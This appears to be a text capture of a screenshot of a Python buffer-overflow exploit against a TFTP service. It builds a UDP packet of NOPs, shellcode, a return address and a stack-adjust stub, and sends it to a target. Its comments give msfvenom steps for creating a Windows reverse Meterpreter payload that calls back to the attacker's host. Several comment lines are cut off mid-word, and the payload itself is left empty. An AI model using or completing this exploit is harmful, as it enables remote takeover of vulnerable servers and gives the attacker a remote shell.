
nop	= "\x90" * (25-len(lhost))	# Create a NOP string as to bring NOPs + LHOST up to 25 bytes

# The payload must be customized to include your own 
# To do so, use the following steps:

# 1.) Enter the following to create a hex file of the
# perl -e 'print "\x81\xec\xac\x0d\x00\x00"' > stacka
# 2.) Next, use the following command to create a sta
# msfvenom -p windows/meterpreter/reverse_nonx_tcp LH
# 3.) Then, combine the two files you just created.

# cat stackadj payload > shellcode

# 4.) Finally, let's eliminate the bad characters.

# msfvenom -p generic/custom PAYLOADFILE=./shellcode 
# Enter the output as the value of the "payload" vari
payload	= "" # Payload (bad characters = \x00, stack adjustment = -3500, can't exceed 210 bytes of space)

# payload += ""

# payload += ""

# ...

exploit	= "\x00\x02" + nop + payload + ret[os] + "\x83\xc4\x28\xc3\x00netascii\x00" 	# Our exploit so far 

client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)	# Declare a UDP s
client.sendto(exploit, (host, port))				# Send the exploit over UDP to the nominated addresses
